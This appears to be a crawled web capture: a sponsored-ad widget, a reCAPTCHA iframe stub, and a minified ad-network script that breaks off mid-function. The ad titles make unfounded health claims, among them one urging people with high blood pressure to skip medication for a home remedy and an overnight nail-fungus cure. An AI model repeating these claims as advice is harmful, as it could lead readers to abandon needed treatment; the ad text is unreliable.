data-v-501d2e46="" data-v-1202af33="">
            93-year-old cardiologist: do not kill your heart with chemistry if blood pressure is above 140/80-drink 2 tbsp…
          </div> <div class="block-qossb03k3kgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-qossb03k3kgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=751617&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-qossb03k3kgz-media block-qossb03k3kgz-block__item" data-v-501d2e46=""><div class="block-qossb03k3kgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-qossb03k3kgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-qossb03k3kgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-qossb03k3kgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=815346&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-qossb03k3kgz-media block-qossb03k3kgz-block__item" data-v-501d2e46=""><div class="block-qossb03k3kgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/c92a10/96a3be/9d7dc9b573ff40e8934b11fe8b3b2483/d03696f7913725d9.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-qossb03k3kgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Garlic Boiled in Milk: Just Once Is Enough
          </div> <div class="block-qossb03k3kgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-qossb03k3kgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q-dih9RimsdUakDzO5aGow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770155713452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.geozo.com/fa5l17/192ivlmp0/y038hq/768qvu876pkyyq63n1.go
body_size: 67096
content:
(()=>{var __webpack_modules__={884:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{A:()=>methods});var _utils__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(216),_plugins_readMoreButton__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(405),_template_styles__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(412),_plugins_hideLogo__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(48),_experiments_floor_ad_init__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(591);function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}function _createForOfIteratorHelper(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function _regeneratorRuntime(){_regeneratorRuntime=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(n||[]);return o(a,"_invoke",{value:S(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function y(){}function _(){}function g(){}var b={};s(b,a,(function(){return this}));var w=Object.getPrototypeOf,k=w&&w(w(z([])));k&&k!==r&&n.call(k,a)&&(b=k);var x=g.prototype=y.prototype=Object.create(b);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==_typeof(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,r,n){var o=d;return function(i,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=L(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?m:p,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=m,n.method="throw",n.arg=s.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function z(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(_typeof(e)+" is not iterable")}return _.prototype=g,o(x,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:_,configurable:!0}),_.displayName=s(g,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,s(t,u,"GeneratorFunction")),t.prototype=Object.create(x),t},e.awrap=function(t){return{__await:t}},E(O.prototype),s(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new O(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(x),s(x,u,"Generator"),s(x,a,(function(){return this})),s(x,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=z,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),P(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:z(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,_toPropertyKey(n.key),n)}}function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function _toPropertyKey(t){var e=_toPrimitive(t,"string");return"symbol"==_typeof(e)?e:e+""}function _toPrimitive(t,e){if("object"!=_typeof(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}var __awaiter=function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function c(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,c)}u((n=n.apply(t,e||[])).next())}))},methods=function(){function methods(){_classCallCheck(this,methods),this.cachedBlocks=null,this.blockObserver=null,this.parseBlocksDebounceTimer=null,this.fallbackInterval=null,this.isProcessingBlocks=!1,this.customDataAttr=Math.random().toString(36).substring(2,15)}return _createClass(methods,[{key:"createNewAnchorElement",value:function(t){var e=document.createElement("div");return e.dataset[this.customDataAttr]=t,e}},{key:"replaceBlockedBlock",value:function(t){var e=t.parentElement,r=this.createNewAnchorElement(t.dataset.gzBlock);return e.replaceChild(r,t),r}},{key:"sortInitialBlocks",value:function(){var t=this;return(0,_utils__WEBPACK_IMPORTED_MODULE_0__.A1)(document.querySelectorAll("[data-gz-block]")).map(this.replaceBlockedBlock.bind(this)).filter((function(e){return!t.isHidden(e)})).map((function(t){return{el:t,offsets:(0,_utils__WEBPACK_IMPORTED_MODULE_0__.Hj)(t)}})).sort((function(t,e){var r=t.offsets.top<e.offsets.top,n=t.offsets.top===e.offsets.top,o=t.offsets.left<e.offsets.left;return r||n&&o?-1:!r||n&&!o?1:0})).map((function(t,e){return{pos:e+1,el:t.el}}))}},{key:"getMediasIds",value:function(t){return t.map((function(t){return t.getAttribute("data-id")||""}))}},{key:"initRefreshTimeout",value:function(t,e,r,n){var o=this,i=t.firstChild,a=this.getEncryptedAttribute(i,/data-gz-refresh-timeout-[0-9a-fA-F]/,/data-gz-refresh-timeout-[0-9a-fA-F]{5}-/)||""||this.state.settings.defaultRefreshTimeout;if(!(n<a))return this.renderBlock(t,e,r);var c=setTimeout((function(){return document.hasFocus()?o.renderBlock(t,e,r):o.confirmationTimer(t,e,r)}),a);this.mutations.setBlockRefreshTimeout(r,c)}},{key:"confirmationTimer",value:function(t,e,r){var n=this,o=Date.now(),i=0,a=setInterval((function(){document.hasFocus()?(n.initRefreshTimeout(t,e,r,i),clearInterval(a)):i=Date.now()-o}),1e3)}},{key:"getEncryptedAttribute",value:function(t,e,r){var n=t.attributes;for(var o in n)if(e.test(n[o].nodeName))return n[o].nodeName.replace(r,"")}},{key:"getShowBlockDataValue",value:function(t){return t.dataset.blockConfirmEncoded||""}},{key:"setVisibleMedias",value:function(t,e,r){var n=this,o=t.filter((function(t){return t.intersectionRatio>e})).map((function(t){return t.target}));return this.getMediasIds(o).filter((function(t){return!n.state.confirmedShow[r]||!n.state.confirmedShow[r].includes(t)}))}},{key:"initConfirmation",value:function(t){var e=this,r=t.block,n=t.uuid,o=t.blockUniqId,i=t.isBlock,a=t.visiblePercent,c=r.firstChild,u=this.getShowBlockDataValue(c)||"",s=(0,_utils__WEBPACK_IMPORTED_MODULE_0__.A1)(r.querySelectorAll("a[data-id]")),l=this.getObserverOptions(s,a),f=function(){var t=new IntersectionObserver((function(t){e.handleObserverEntries({entries:t,block:r,uuid:n,blockUniqId:o,isBlock:i,blockShowEncoded:u,allMedias:s,visiblePercent:a})}),l);return e.observeMedias(t,s,i),t},d=f();this.reobserveOnVisibilityReturn((function(){d.disconnect(),d=f()}))}},{key:"getObserverOptions",value:function(t,e){var r="0px";return t.forEach((function(t){if(t.getBoundingClientRect().height>window.innerHeight){var n=(100*(1-e)).toFixed(0);r="".concat(n,"% 0px")}})),{root:null,rootMargin:r,threshold:e}}},{key:"observeMedias",value:function(t,e,r){var n=this;r?this.initObserver(t,e[0]):e.forEach((function(e){return n.initObserver(t,e)}))}},{key:"handleObserverEntries",value:function(t){var e=t.entries,r=t.block,n=t.uuid,o=t.blockUniqId,i=t.isBlock,a=t.blockShowEncoded,c=t.allMedias,u=t.visiblePercent,s=this.setVisibleMedias(e,u,o);s.length&&(i?this.handleBlockConfirmation(r,n,o,a,s):this.handleAdConfirmation(r,n,o,s,c))}},{key:"handleBlockConfirmation",value:function(t,e,r,n,o){var i=this;this.state.confirmedShow[r]||this.actions.confirmBlockShow(n,o,r).then((function(){return i.confirmationTimer(t,e,r)}))}},{key:"handleAdConfirmation",value:function(t,e,r,n,o){var i=this,a=o.filter((function(t){return n.includes(t.dataset.id)})),c=this.getAdIds(a);n.some((function(t){return i.state.confirmedAdShowIds.includes(t)}))||this.actions.confirmAdShow(n,r,c).then((function(){return i.confirmationTimer(t,e,r)}))}},{key:"reobserveOnVisibilityReturn",value:function(t){document.addEventListener("visibilitychange",(function(){"visible"===document.visibilityState&&t()}))}},{key:"initObserver",value:function(t,e){setTimeout((function(){return e instanceof Element&&t.observe(e)}),this.state.settings.defaultTimeoutForObserver)}},{key:"getAdIds",value:function(t){var e=[],r=/media=([^&]*)/;return t.forEach((function(t){var n=t.href.match(r)[1];e.includes(n)||e.push(n)})),e}},{key:"initBlockScript",value:function initBlockScript(el){(0,_utils__WEBPACK_IMPORTED_MODULE_0__.A1)(el.querySelectorAll("script")).forEach((function(scriptElement){if(scriptElement.getAttribute("src")){for(var parent=scriptElement.parentElement,clone=document.createElement("script"),attrs=scriptElement.attributes,i=attrs.length-1;i>=0;i--)clone.setAttribute(attrs[i].name,attrs[i].value);null==parent||parent.insertBefore(clone,scriptElement),null==parent||parent.removeChild(scriptElement)}else eval(scriptElement.innerText)}))}},{key:"initAdClick",value:function(t,e){var r=this,n=t.querySelector("*[id]");if(n){var o=n.id;t.querySelectorAll("a.".concat(o,"gz-media")).forEach((function(n){n.addEventListener("click",(function(){var i=r.setAdClickStorage(n),a=r.getShowBlockDataValue(t.firstChild)||"";r.actions.getOneAdForBlock(e,a).then((function(t){r.placingNewAd(n,o,JSON.parse(t.response))})).catch((function(){})),i.count>r.state.settings.adClickThreshold&&(n.href=r.state.newsUrl)}))}))}}},{key:"mountBlock",value:function(t,e,r){var n,o,i,a=this.state.blocks[r].data,c=this.state.settings,u=c.hoverStylesRegex,s=c.visiblePercentForConfirmBlock,l=c.visiblePercentForConfirmAd,f=_utils__WEBPACK_IMPORTED_MODULE_0__.g5?a.replace(u,""):a;f=(0,_plugins_hideLogo__WEBPACK_IMPORTED_MODULE_3__.S)(f),t.innerHTML=f,this.initBlockScript(t),this.initAdClick(t,r),this.initConfirmation({block:t,uuid:e,blockUniqId:r,isBlock:!0,visiblePercent:s}),this.initConfirmation({block:t,uuid:e,blockUniqId:r,isBlock:!1,visiblePercent:l}),(0,_plugins_readMoreButton__WEBPACK_IMPORTED_MODULE_1__.A)();var d=null===(n=t.firstChild)||void 0===n?void 0:n.dataset,p=(null===(o=null==d?void 0:d.floorAdOptions)||void 0===o?void 0:o.trim())||"",h=(null===(i=null==d?void 0:d.experiments)||void 0===i?void 0:i.trim())||"",m=!1;p&&h&&(m=(0,_experiments_floor_ad_init__WEBPACK_IMPORTED_MODULE_2__.P)(t)),!m&&(null==d?void 0:d.gzFloorAd)&&this.initFloorAd(t),(null==d?void 0:d.gzInfinite)&&this.initInfiniteScroll(t),(null==d?void 0:d.gzRefid)&&this.addRefLink(t,d.gzRefid)}},{key:"initFillBlockState",value:function(t,e,r){Object.keys(this.state.blocks).includes(r)||this.mutations.fillBlockState(t,e,r),this.mutations.updateRefreshDepth(r)}},{key:"renderBlock",value:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return __awaiter(this,void 0,void 0,_regeneratorRuntime().mark((function n(){return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=r||(0,_utils__WEBPACK_IMPORTED_MODULE_0__.MI)(),this.initFillBlockState(e,t,r),n.next=4,this.actions.getBlock(r);case 4:this.mountBlock(t,e,r);case 5:case"end":return n.stop()}}),n,this)})))}},{key:"initRenderBlock",value:function(){var t=this;if(!this.isProcessingBlocks){this.cachedBlocks||(this.cachedBlocks=this.sortInitialBlocks());var e=this.cachedBlocks,r=methods.BATCH_SIZE,n=e.map((function(e){var r=e.el;return{el:r,uuid:(0,_utils__WEBPACK_IMPORTED_MODULE_0__._3)(r)[t.customDataAttr],isNew:!t.state.foundBlocks.includes(r)}})).filter((function(t){return t.isNew}));0!==n.length&&(this.isProcessingBlocks=!0,this.processBatch(n,r,0))}}},{key:"processBatch",value:function(t,e,r){return __awaiter(this,void 0,void 0,_regeneratorRuntime().mark((function n(){var o,i,a,c,u,s,l,f=this;return _regeneratorRuntime().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:o=t.slice(r,r+e),i=_createForOfIteratorHelper(o),n.prev=2,i.s();case 4:if((a=i.n()).done){n.next=17;break}return c=a.value,u=c.el,s=c.uuid,this.mutations.setFoundBlocks(u),n.prev=7,n.next=10,this.renderBlock(u,s);case 10:n.next=15;break;case 12:return n.prev=12,n.t0=n.catch(7),n.abrupt("continue",15);case 15:n.next=4;break;case 17:n.next=22;break;case 19:n.prev=19,n.t1=n.catch(2),i.e(n.t1);case 22:return n.prev=22,i.f(),n.finish(22);case 25:(l=r+e)<t.length?setTimeout((function(){return f.processBatch(t,e,l)}),0):this.isProcessingBlocks=!1;case 27:case"end":return n.stop()}}),n,this,[[2,19,22,25],[7,12]])})))}},{key:"scheduleParseBlocks",value:function(){var t=this;this.parseBlocksDebounceTimer&&clearTimeout(this.parseBlocksDebounceTimer),this.parseBlocksDebounceTimer=setTimeout((function(){t.parseBlocksDebounceTimer=null,t.cachedBlocks=null,setTimeout((function(){t.initRenderBlock()}),0)}),methods.PARSE_BLOCKS_DEBOUNCE_TIMEOUT)}},{key:"parseBlocks",value:function(){var t=this,e=this.state.settings.defaultIntervalForParseBlocksAfterSearch;this.cachedBlocks=this.sortInitialBlocks(),this.blockObserver||(this.blockObserver=new MutationObserver((function(){t.scheduleParseBlocks()})),this.blockObserver.observe(document.body,{childList:!0,subtree:!0})),this.initRenderBlock(),this.fallbackInterval||(this.fallbackInterval=setInterval((function(){t.cachedBlocks||t.scheduleParseBlocks()}),Math.max(e,methods.FALLBACK_INTERVAL_MIN)))}},{key:"isHidden",value:function(t){var e=window.getComputedStyle(t).position;if("none"===window.getComputedStyle(t).display)return!0;if("fixed"===e){var r=t.parentElement;return null!==r&&!["BODY","HTML"].includes(r.tagName)&&null===r.offsetParent}return null===t.offsetParent}},{key:"placingNewAd",value:function(t,e,r){if((null==r?void 0:r.feed)&&0!==r.feed.length){var n=r.feed[0],o=n.ad_confirm_encoded,i=n.click_url,a=n.full_text,c=n.media_url,u=n.short_description,s=n.title,l=t.querySelector(".".concat(e,"gz-media__title")),f=t.querySelector(".".concat(e,"gz-media__img")),d=t.querySelector(".".concat(e,"gz-media__fullDesc")),p=t.querySelector(".".concat(e,"gz-media__shortDesc")),h=t.querySelector(".".concat(e,"gz-media__desc"));t.dataset.id=o,t.setAttribute("href",i),l.innerText=s,f&&(f.hasAttribute("src")?f.setAttribute("src",c):f.setAttribute("style","background-image:url(".concat(c,") !important"))),d&&(d.innerText=a),p&&(p.innerText=u),h&&!h.children.length&&(h.innerText=u)}else console.warn("Feed is empty, skipping ad placement")}},{key:"setAdClickStorage",value:function(t){var e=(new Date).getTime(),r=e+216e5,n={count:1,expire:r,mediaId:""};if((t.href.split("?")[1]||"").split("&").forEach((function(t){var e=t.split("=");"media"!==e[0]||e.length<2||(n.mediaId="gz_"+e[1])})),!n.mediaId)return n;var o=localStorage.getItem(n.mediaId);try{if(o&&""!==o.trim()){var i=JSON.parse(o);n.expire=parseInt(i.expire)||r,n.count=parseInt(i.count)||1,n.count++}}catch(t){console.error("Failed to get 3rd click from storage:",t)}return n.expire<e?localStorage.removeItem(n.mediaId):localStorage.setItem(n.mediaId,JSON.stringify(n)),n}},{key:"addCloseEl",value:function(t){var e=document.createElement("div");e.classList.add("btn-close"),e.innerText="+",e.addEventListener("click",(function(r){var n=r.target;(null==n?void 0:n.classList.contains("btn-close"))&&(t.classList.remove("fla-up"),e.classList.add("fla-down"))}),{once:!0}),t.append(e)}},{key:"addStyles",value:function(t){t.classList.add("block-wrapper-bottom","fla-down");var e=document.createElement("style");e.innerHTML=(0,_template_styles__WEBPACK_IMPORTED_MODULE_4__.I)(),t.append(e)}},{key:"startAnimation",value:function(t,e){var r=this,n=new MutationObserver((function(){document.contains(t)&&(t.style.cssText="\n          bottom: -100%;\n          transform: translateY(100%);\n        ",r.addStyles(t),r.addCloseEl(t),setTimeout((function(){e&&e.forEach((function(t,e){return 0===e?t.setAttribute("style","display: flex !important;"):""})),t.classList.add("fla-up")}),500),n.disconnect())}));n.observe(document,{attributes:!0,childList:!0,characterData:!1,subtree:!0})}},{key:"initFloorAd",value:function(t){var e=t.children[0].children[0].id,r=t.querySelectorAll(".".concat(e,"gz-media"));this.startAnimation(t,r)}},{key:"initInfiniteScroll",value:function(t){var e=t.querySelector("[data-gz-infinite]"),r=e.querySelector(".".concat(e.firstElementChild.id,"gz-block__items")),n=r.querySelectorAll("a"),o=document.createElement("div");o.classList.add("trigger","es"),t.append(o),new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&n.forEach((function(t){t.style.cssText="display: block!important;",r.insertAdjacentHTML("beforeend",t.outerHTML)}))}))}),{root:null,rootMargin:"0px 0px 50% 0px",threshold:0}).observe(o)}},{key:"getLogo",value:function(t){var e=t.children[0].children[0].id;return t.querySelector(".".concat(e,"gz-info a"))}},{key:"addRefLink",value:function(t,e){var r=this.getLogo(t);if(r){var n="".concat(this.state.settings.baseRefLink,"?refid=").concat(e);r.href=n,r.title=n,r.ariaLabel=n}}}])}();methods.BATCH_SIZE=2,methods.PARSE_BLOCKS_DEBOUNCE_TIMEOUT=100,methods.FALLBACK_INTERVAL_MIN=2e3},591:(t,e,r)=>{"use strict";r.d(e,{P:()=>p});var n=r(216);function o(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return i(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,c=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return c=t.done,t},e:function(t){u=!0,a=t},f:function(){try{c||null==r.return||r.return()}finally{if(u)throw a}}}}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function a(t,e,r){var n=function(t,e){var r,n=o(t.split(";"));try{for(n.s();!(r=n.n()).done;){var i=r.value.trim();if(i){var a=i.indexOf(":");if(-1!==a&&i.slice(0,a).trim()===e)return i.slice(a+1).trim()||null}}}catch(t){n.e(t)}finally{n.f()}return null}(t,e);return n&&r.includes(n)?n:null}function c(t,e,r){var n,i=o(t.split(";"));try{for(i.s();!(n=i.n()).done;){var a=n.value.trim();if(a){var c=a.indexOf(":");if(-1!==c)if(a.slice(0,c).trim()===e){var u=a.slice(c+1).trim(),s=Number.parseInt(u,10);return!Number.isFinite(s)||s<0?r:s}}}}catch(t){i.e(t)}finally{i.f()}return r}var u=5;var s=5;var l="floor_ad",f=new WeakSet,d=["delay_render","prevent_first_click"];function p(t){var e,r,o;if(!n.g5)return!1;var i=t.firstElementChild,p=null===(e=null==i?void 0:i.dataset.experiments)||void 0===e?void 0:e.trim(),h=null===(r=null==i?void 0:i.dataset.floorAdOptions)||void 0===r?void 0:r.trim();if(!i||!p||!h)return!1;var m=a(p,l,d);if(!m)return!1;if(f.has(t))return!0;var v=null===(o=t.querySelector("*[id]"))||void 0===o?void 0:o.id;if(!v)return!1;var y=t.querySelector("a.".concat(v,"gz-media"));if(!y)return!1;var _=function(t,e){var r=t.querySelector(".gz-floor-ad-exp__close");if(t.classList.contains("gz-floor-ad-exp")&&r)return{show:function(){t.style.display="",t.classList.remove("gz-floor-ad-exp--hidden"),window.requestAnimationFrame((function(){t.classList.add("gz-floor-ad-exp--shown")}))},closeEl:r};t.classList.add("gz-floor-ad-exp"),t.classList.add("gz-floor-ad-exp--hidden"),t.style.display="none";var n=t.querySelector("[class$='gz-block']");n&&n.classList.add("gz-floor-ad-exp__block");var 